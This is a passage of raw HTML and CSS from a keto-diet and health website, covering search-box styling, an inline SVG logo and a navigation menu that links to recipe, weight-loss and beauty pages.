                    color: #4ad0d3;
                }.tdi_23_165 .result-msg a:hover{
                    color: #00706c;
                }.tdi_23_165 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_23_165 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_23_165 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_23_165 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_23_165 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_23_165 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_23_165 .td-module-container{
				    border-width: 0px;
				    border-style: solid;
				    border-color: #000;
				
					flex-direction: row;
				
					align-items: flex-end;
				
					background-color: #ffffff;
				}.tdi_23_165 .entry-thumb{
					background-position: center 50%;
				}.tdi_23_165 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_23_165 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_23_165 .td-image-container,
				.ie11 .tdi_23_165 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_23_165 .td-module-meta-info,
				.ie11 .tdi_23_165 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_23_165 .td-post-vid-time{
					display: block;
				}.tdi_23_165 .td-module-meta-info{
					padding: 5px 10px;
				
					border-width: 0 0 2px 0;
				
					border-style: dashed;
				
					border-color: #4ad0d3;
				}.tdi_23_165 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:8px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_23_165 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Montserrat !important;
				}.tdi_23_165 .td-post-category{
					display: none;
				
					font-family:Montserrat !important;
				}.tdi_23_165 .td-read-more{
					display: none;
				}.tdi_23_165 .td-author-date{
					display: none;
				}.tdi_23_165 .td-post-author-name{
					display: none;
				}.tdi_23_165 .td-post-date,
				.tdi_23_165 .td-post-author-name span{
					display: none;
				}.tdi_23_165 .entry-review-stars{
					display: none;
				}.tdi_23_165 .td-icon-star,
                .tdi_23_165 .td-icon-star-empty,
                .tdi_23_165 .td-icon-star-half{
					font-size: 15px;
				}.tdi_23_165 .td-module-comments{
					display: none;
				}.tdi_23_165 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_23_165 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_23_165 .td_module_wrap:hover .td-module-title a,
				.tdi_23_165 .tdb-aj-cur-element .entry-title a{
					color: #4ad0d3 !important;
				}.tdi_23_165 .td-editor-date,
				.tdi_23_165 .td-editor-date .td-post-author-name,
				.tdi_23_165 .td-module-comments a{
					font-family:Montserrat !important;
				}@media (min-width: 768px) {
                    .tdi_23_165 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_165 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_23_165 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_23_165 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_23_165 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_23_165 .td-module-container:before{
					bottom: -10px;
				}.tdi_23_165 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_23_165 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_165 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_23_165 .tdb-aj-search-results{
                    padding: 10px;
                }.tdi_23_165 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_23_165 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_23_165 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_23_165 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_23_165 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_23_165 .td-module-container:before{
					bottom: -10px;
				}.tdi_23_165 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.ie10 .tdi_23_165 .td-image-container,
				.ie11 .tdi_23_165 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_23_165 .td-module-meta-info{
					padding: 5px 5px 5px 10px;
				}.tdi_23_165 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_23_165 .entry-title{
					font-family:Montserrat !important;font-size:7px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_23_165 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_165 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_23_165 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_23_165 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_23_165 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_23_165 .td-module-container:before{
					bottom: -10px;
				}.tdi_23_165 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_23_165 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://heall.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-square-space"></i></a></div></div><div class="td_block_wrap tdb_header_logo tdi_24_416 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24_416" ><style>/* inline tdc_css att */

.tdi_24_416{
padding-right:10px !important;
padding-bottom:14px !important;
padding-left:10px !important;
}</style><style>/* custom css */
.tdi_24_416 .tdb-logo-a,
                .tdi_24_416 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_24_416 .tdb-logo-svg-wrap{
                    max-width: 150px;
                
                    display: none;
                }.tdi_24_416 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_24_416 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_24_416 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_24_416 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_24_416 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_24_416 .tdb-logo-text-title{
                    display: block;
                }.tdi_24_416 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_24_416 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://heall.com/"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.61 48.18"><defs><style>.cls-1{fill:#38b6b9;}.cls-2{fill:#00706c;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M46.8,6.35c.81-.79,1.13-3.48,1.4-6.35-2.9.83-5.76,1.67-7.12,3l0-.54a3.49,3.49,0,0,0-2.47,1.67l-.26-.39c-1,.75-2,.92-2.34,2l-.21-.94c-1.53,1.38-2.69,2.66-2.68,3.62l-.52-.8c-.88,1.25-1.48,2.43-1.11,3.33l-.47-1.33c-.3,1.1-1,2.83-.67,3.49l-.61-.68c.1,2.54-1.46,3.12,1.51,6.8A15.49,15.49,0,0,1,32.54,18,10.19,10.19,0,0,1,32,13.49a13.52,13.52,0,0,1,1.62-4.88,13.4,13.4,0,0,0-1.12,4.91,9.41,9.41,0,0,0,.78,3.83l.45-.34,2.17-1.59a9.57,9.57,0,0,1-.68-2.61,7.76,7.76,0,0,1,.33-3.25,11.47,11.47,0,0,1,3.67-5.12A11.26,11.26,0,0,0,36,9.7a7.23,7.23,0,0,0-.07,3,9,9,0,0,0,.71,2.14c.83-.63,1.63-1.27,2.39-2,.32-.29.63-.6.93-.91A8,8,0,0,1,40.1,6.7a7.44,7.44,0,0,1,3.63-3.84,7.21,7.21,0,0,0-3.16,4,7.2,7.2,0,0,0,.17,4.31,29.44,29.44,0,0,0,2.65-3.42,41.71,41.71,0,0,0,3.21-6A41.42,41.42,0,0,1,43.81,8,28.67,28.67,0,0,1,42,10.93a5,5,0,0,0,2.39-1A11.16,11.16,0,0,0,46.79,7.2a11.1,11.1,0,0,1-2.12,3.13A6,6,0,0,1,41.15,12c-.44.55-.9,1.09-1.39,1.6s-1.15,1.16-1.75,1.7c.36.08.7.17,1,.26a4.54,4.54,0,0,0,2.12.16,4.75,4.75,0,0,0,2-1,13.41,13.41,0,0,0,1.67-1.53,13.67,13.67,0,0,1-1.51,1.72,4.56,4.56,0,0,1-4.37,1.34c-.62-.08-1.21-.16-1.79-.18-.82.71-1.64,1.4-2.43,2.09-.29.24-.55.5-.82.75a10.11,10.11,0,0,0,3.59.22,11.4,11.4,0,0,0,4.35-1.72,11.67,11.67,0,0,1-4.25,2.21,11.55,11.55,0,0,1-4.46.09c-.19.2-.38.41-.55.62a7.74,7.74,0,0,0,8.5-1l-.35-.28a1.6,1.6,0,0,0,1.21-.56l-.37-.49c.46.16,1.2-.26,2.29-1.44l-.47-.37c.53,0,1.08-.55,1.63-1.58l-.45-.16a2.44,2.44,0,0,0,1.36-1.22l-.54,0a3.53,3.53,0,0,0,1.16-1.94l-.54,0a5.79,5.79,0,0,0,1.28-2.81l-.51.16a3.71,3.71,0,0,0,.81-2.22Z"/></g><g id="Layer_2-2" data-name="Layer 2"><path class="cls-2" d="M58,42.77c-.88,0-1.66,0-2.34,0H54c.68-.93,1-2.68,1-5.22V35.65c0-.73,0-1.6,0-2.61s0-1.88,0-2.61V28.58A2.42,2.42,0,0,0,54.32,27a1.85,1.85,0,0,0-1.49-.7,2.44,2.44,0,0,0-1.78.7,2.79,2.79,0,0,0-.84,1.76v6.85q0,1.39,0,2.46v1.74a4.79,4.79,0,0,0,.9,3H43a4.69,4.69,0,0,0,.94-3.14V28.12a13.06,13.06,0,0,0-.87-4.05h7.19v1.71A5.74,5.74,0,0,1,55,23.88a6.29,6.29,0,0,1,2.54.5,5.62,5.62,0,0,1,1.93,1.34,5.89,5.89,0,0,1,1.23,2.06,7.68,7.68,0,0,1,.43,2.61V37.2c0,.56,0,1,0,1.44v1a5.13,5.13,0,0,0,1,3.11Zm-25.77,0a5.57,5.57,0,0,0,.95-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13c0-.07,0,.12.11.57a21.16,21.16,0,0,0,.68,2.54Zm-10.33,0a5.19,5.19,0,0,0,.87-3.1l0-11.28a2.08,2.08,0,0,0-.62-1.4,1.81,1.81,0,0,0-1.35-.68,2.31,2.31,0,0,0-1.78.94,2.89,2.89,0,0,0-.79,1.93l0,10.64A4.89,4.89,0,0,0,19,42.73H11.13A5.53,5.53,0,0,0,12,39.85l0-10.63a4.16,4.16,0,0,0-.53-2,1.83,1.83,0,0,0-1.59-1.06,2.08,2.08,0,0,0-1,.27,3.24,3.24,0,0,0-.89.68,3.66,3.66,0,0,0-.65.92A2.47,2.47,0,0,0,7,29.11V39.63a6.41,6.41,0,0,0,.34,1.62A6.09,6.09,0,0,0,8,42.73H0a4.34,4.34,0,0,0,1-3V27.1A5.49,5.49,0,0,0,.08,24l6.88,0v1.74A3.54,3.54,0,0,1,9,24.19a7.27,7.27,0,0,1,2.69-.5,9.68,9.68,0,0,1,3.22.42,9,9,0,0,1,2.65,2c.25-.2.54-.42.87-.65l1.13-.75a8.11,8.11,0,0,1,3.94-.95,5,5,0,0,1,5.18,3.75,5.79,5.79,0,0,1,.3,1.63v5.52q0,1.82,0,3.18v2.31a4.17,4.17,0,0,0,.94,2.61Z"/><path class="cls-2" d="M73.22,42.05a4.25,4.25,0,0,1-3.06,1.06,4.77,4.77,0,0,1-2.86-.89,4.71,4.71,0,0,1-1.72-2.41,4.53,4.53,0,0,1-.15-1.4l-.08-12.14v-.38a1.17,1.17,0,0,0-.38,0,4.25,4.25,0,0,0-.53,0l-.53,0,0-.46c.25-.2.51-.41.76-.64a8.17,8.17,0,0,1,.79-.64l.76-.78a3.18,3.18,0,0,0,.53-.74,22,22,0,0,1,2.53-3.55,7.63,7.63,0,0,1,1.78-1.33,4.2,4.2,0,0,1,2-.68h1l-.07.6c-.76.23-1.36,1-1.82,2.28a9.62,9.62,0,0,0-.53,3v1h2.73v2H71.63V37a4,4,0,0,1,0,.49c0,.23,0,.4,0,.53,0,.86.53,1.28,1.59,1.28-.05,0,.37-.12,1.28-.37A4.54,4.54,0,0,1,73.22,42.05Z"/><path class="cls-2" d="M91.61,35.24c-.4.63-1,1.41-1.7,2.36S88.27,39.66,87.18,41l-.75.91c-.25.3-.51.6-.76.91a7.27,7.27,0,0,0-1.29,1.89,2.6,2.6,0,0,0-.11.83.74.74,0,0,0,.57.34c.3,0,.79-.35,1.47-1.06a3.34,3.34,0,0,1,2.43-1.06,2.42,2.42,0,0,1,1.17.29,3.27,3.27,0,0,1,.93.73,3.35,3.35,0,0,1,.6,1.06,4,4,0,0,1,.21,1.29q0,.87-.27.87a.81.81,0,0,1-.24-.06,2.13,2.13,0,0,1-.36-.15l-.34-.17a.63.63,0,0,0-.19-.07,3.47,3.47,0,0,0-1.17-.16,10.37,10.37,0,0,0-3.6.84A3.5,3.5,0,0,1,84.37,48a4.05,4.05,0,0,1-1-.53,2.68,2.68,0,0,1-.72-.82,2.14,2.14,0,0,1-.26-1,4.57,4.57,0,0,1,.49-1.77c.35-.79.53-1.19.53-1.22s-1-2.57-3.06-7.49l-2.46-5.86c-.58-1.39-.94-2.22-1.06-2.5A11.57,11.57,0,0,0,74.73,24a9,9,0,0,1,1.67-.11q2.58,0,7.53.11a3.38,3.38,0,0,0-.53,2.12,2.45,2.45,0,0,0,0,.61l.21.55c.11.31.28.76.51,1.34.4,1,.89,2.16,1.47,3.61s1.28,3.14,2.08,5.06c.48-.26.94-1.11,1.37-2.58a11.41,11.41,0,0,0,.56-3.06,6.47,6.47,0,0,0-.79-3.18,2.76,2.76,0,0,0-2.5-1.7,3.7,3.7,0,0,0-.53,0,3.09,3.09,0,0,1-.11-.45A2.48,2.48,0,0,1,87,24.3a4.34,4.34,0,0,1,2.46-.8,4,4,0,0,1,3.29,1.56A5.24,5.24,0,0,1,94,28.58,12.82,12.82,0,0,1,91.61,35.24Z"/><path class="cls-2" d="M159.8,28.54c0-2.25-.72-3.37-2.15-3.37a2.14,2.14,0,0,0-2.05,1.44,11.94,11.94,0,0,0-.49,2.68c0,.26-.05.51-.06.78s0,.55,0,.85v.3a4.53,4.53,0,0,0,0,.46h4.73ZM155,33.38v1.78a10.14,10.14,0,0,0,.69,4.28,3.49,3.49,0,0,0,3.48,2,3.93,3.93,0,0,0,2.76-1A3.43,3.43,0,0,0,163,37.88a3.71,3.71,0,0,0-.76-2.19,3.79,3.79,0,0,1,1.14-.3,2.57,2.57,0,0,1,2,.75,2.81,2.81,0,0,1,.72,2A4.29,4.29,0,0,1,163.51,42a9.67,9.67,0,0,1-4.77,1.21c-3.38,0-6-.83-7.91-2.5s-3-4.27-3-7.6a9.1,9.1,0,0,1,2.68-6.89,9.76,9.76,0,0,1,7-2.53,10,10,0,0,1,5.53,1.59,6.84,6.84,0,0,1,3.25,4.57c.1.51.18,1,.23,1.4a10.83,10.83,0,0,1,.07,1.25v.42a3.4,3.4,0,0,1,0,.45ZM138.54,31.3a8.07,8.07,0,0,0-.53-2.84c-.46-1.16-1.1-1.74-1.93-1.74q-2.51,0-2.5,6.09a22.4,22.4,0,0,0,.38,5.3A3.54,3.54,0,0,0,137.67,41a2.18,2.18,0,0,0,.87-.16Zm-4.89,11.43a6,6,0,0,1-1.62-.34l-.89-.34a6.19,6.19,0,0,1-.63-.31q-3.73-2.49-3.74-8.55a11.38,11.38,0,0,1,1.78-6.32A6.15,6.15,0,0,1,134,23.73a4.82,4.82,0,0,1,2.49.65,4.9,4.9,0,0,1,.74.56l1.23,1.1a2.94,2.94,0,0,0,0-.64v-.84c0-.35,0-.74,0-1.17v-2a6.47,6.47,0,0,0-.8-3.68l7.15,0v22a5.08,5.08,0,0,0,.88,3Zm-17.44,0a5.57,5.57,0,0,0,1-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13a3,3,0,0,1,.11.57,19.36,19.36,0,0,0,.68,2.54Zm6-20.29a2.67,2.67,0,0,1-2,.91,3,3,0,0,1-2.12-.87,2.76,2.76,0,0,1-.91-2.08,3.12,3.12,0,0,1,.79-2.12,2.51,2.51,0,0,1,2-.91,3.16,3.16,0,0,1,2.23.85A2.8,2.8,0,0,1,123,20.4,2.94,2.94,0,0,1,122.17,22.48Zm-10.65,19a7.32,7.32,0,0,1-4.92,1.78,15.64,15.64,0,0,1-4-.72,15.58,15.58,0,0,0-4-.72,2.53,2.53,0,0,0-1.89.76c-.58-.08-.87-.71-.87-1.9a2.69,2.69,0,0,1,.28-1.21,3.66,3.66,0,0,1,.74-1,3.29,3.29,0,0,1,1-.68,3.22,3.22,0,0,1,1.23-.25q1.81,0,4.31,2.05t3.9,2A2.38,2.38,0,0,0,109,41a2,2,0,0,0,.68-1.56q0-2.07-3.44-3c-2.12-.58-3.71-1-4.77-1.28s-1.62-.43-1.67-.46a5.36,5.36,0,0,1-3.44-5.18A5.16,5.16,0,0,1,98.92,25a9.52,9.52,0,0,1,5.29-1.44,21.36,21.36,0,0,1,3.07.34,20,20,0,0,0,3.06.34,8.19,8.19,0,0,0,.86-.07l1.6-.23c0,.2,0,.4.08.61a4.19,4.19,0,0,1-1.25,3,3.91,3.91,0,0,1-2.95,1.33c-1.36,0-2.25-.3-2.65-.91a6.81,6.81,0,0,0,.11-1c0-1.14-.89-1.71-2.68-1.71a3.14,3.14,0,0,0-1.74.46,1.64,1.64,0,0,0-.87,1.47c0,.94,1.09,1.67,3.29,2.2,1.61.4,2.94.76,4,1.06a10.58,10.58,0,0,1,2.2.83,5.91,5.91,0,0,1,3.29,5.56A5.74,5.74,0,0,1,111.52,41.48Z"/></g></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://heall.com/wp-content/uploads/2019/09/heall-logo.png" src="https://heall.com/wp-content/uploads/2019/09/cropped-heall-logo.png" alt=""  title="" width="500" /></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_25_1d4 tds_menu_active2 tds_menu_sub_active2 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_1d4"  style=" z-index: 999;"><style>/* inline tdc_css att */

.tdi_25_1d4{
padding-left:20px !important;
}</style><style>/* custom css */
.tdi_25_1d4 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_25_1d4 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_25_1d4 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_25_1d4 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_25_1d4 .tdb-menu > li > a,
                .tdi_25_1d4 .td-subcat-more{
                    padding: 8px 14px;
                
                    color: #00706c;
                }.tdi_25_1d4 .tdb-menu > li .tdb-menu-sep,
                .tdi_25_1d4 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_25_1d4 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_25_1d4 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                
                    top: 0px;
                }.tdi_25_1d4 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_25_1d4 .tdb-menu > li > a,
                .tdi_25_1d4 .td-subcat-more,
                .tdi_25_1d4 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:8px !important;line-height:1.5 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
                }.tdi_25_1d4 .tdb-menu .tdb-normal-menu ul,
                .tdi_25_1d4 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0,112,108,0.3);
                }.tdi_25_1d4 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_25_1d4 .td-pulldown-filter-list li a{
                    padding: 2px 15px;
                
                    color: #000000;
                
                    font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_25_1d4 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_25_1d4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_25_1d4 .tdb-mega-menu .sub-menu > li{
                    max-width: 1000px !important;
                }.tdi_25_1d4 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #e8e8e8;
				
					border-color: #06e8dd;
				
					box-shadow: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_1d4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_25_1d4 .tdb-mega-menu .sub-menu > li{
                    max-width: 700px !important;
                }
}</style><style>.tdi_25_1d4 .tdb-menu > li > a:after,
				.tdi_25_1d4 .tdb-menu-items-dropdown .td-subcat-more:after{
				    border-width: 2px;
				
				    border-style: dashed;
				
				    border-color: #00706c;
				}</style><style>.tdi_25_1d4 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_25_1d4 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_25_1d4 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_25_1d4 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_25_1d4 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_25_1d4 .td-pulldown-filter-list li:hover a{
					color: #00706c;
				}.tdi_25_1d4 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
				.tdi_25_1d4 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
				    height: 1px;
				
				    bottom: -0px;
				
				    background-color: #c9f2ed;
				}</style><div id=tdi_25_1d4 class="td_block_inner td-fix-index"><ul id="menu-mainmenu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14"><a href="https://ketosavor.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-385 tdb-menu-item-inactive"><a href="https://heall.com/keto-diet/"><div class="tdb-menu-item-text">Keto Diet</div><i class="tdb-sub-menu-icon td-icon-line2-thik"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-446"><a href="https://heall.com/keto-diet/ketosis/"><div class="tdb-menu-item-text">What is Ketosis? The Complete Guide to Achieving Ketosis</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-386"><a title="Keto Egg Fast" href="https://heall.com/keto-diet/egg-fast/"><div class="tdb-menu-item-text">Egg Fast</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-380 tdb-menu-item-inactive"><a href="https://heall.com/keto-diet/recipes/"><div class="tdb-menu-item-text">Recipes</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-381"><a title="Keto Bread Recipes" href="https://heall.com/keto-diet/recipes/bread/"><div class="tdb-menu-item-text">10 Keto Bread Recipes Your Whole Family Will Enjoy</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-382"><a title="Keto Fat Bomb Recipes" href="https://heall.com/keto-diet/recipes/fat-bomb/"><div class="tdb-menu-item-text">29+ Keto Fat Bombs to Satisfy Your Snack Cravings</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-383"><a title="Keto Crockpot Recipes" href="https://heall.com/keto-diet/recipes/crockpot/"><div class="tdb-menu-item-text">33+ Highly Nutritious Keto Crockpot Recipes</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-384"><a title="Keto Casserole Recipes" href="https://heall.com/keto-diet/recipes/casserole/"><div class="tdb-menu-item-text">35 Highly Nutritious Keto &#038; Low Carb Casserole Recipes to Try</div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-423 tdb-menu-item-inactive"><a href="https://heall.com/keto-diet/drinks/"><div class="tdb-menu-item-text">Drinks</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-424"><a href="https://heall.com/keto-diet/drinks/alcohol/"><div class="tdb-menu-item-text">11 Keto Alcohol Drinks to Relax on Friday Nights</div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-260"><a href="https://heall.com/category/weight-loss/"><div class="tdb-menu-item-text">Weight loss</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-712 tdb-menu-item-inactive"><a href="https://heall.com/category/general/"><div class="tdb-menu-item-text">General</div><i class="tdb-sub-menu-icon td-icon-line2-thik"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-894"><a href="https://heall.com/category/general/healthy/"><div class="tdb-menu-item-text">Healthy</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-895"><a href="https://heall.com/category/general/recipes-general/"><div class="tdb-menu-item-text">Recipes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-893"><a href="https://heall.com/category/general/culinary-travel/"><div class="tdb-menu-item-text">Culinary Travel</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-896"><a href="https://heall.com/category/general/seasonal-cooking/"><div class="tdb-menu-item-text">Seasonal Cooking</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-892"><a href="https://heall.com/category/general/baking-desserts/"><div class="tdb-menu-item-text">Baking &amp; Desserts</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1251 tdb-menu-item-inactive"><a href="https://heall.com/category/general/nutrition/"><div class="tdb-menu-item-text">Nutrition</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1252"><a href="https://heall.com/category/general/nutrition/food-facts/"><div class="tdb-menu-item-text">Food Facts</div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3311"><a href="https://heall.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3312"><a href="https://heall.com/category/beauty/"><div class="tdb-menu-item-text">Beauty</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu 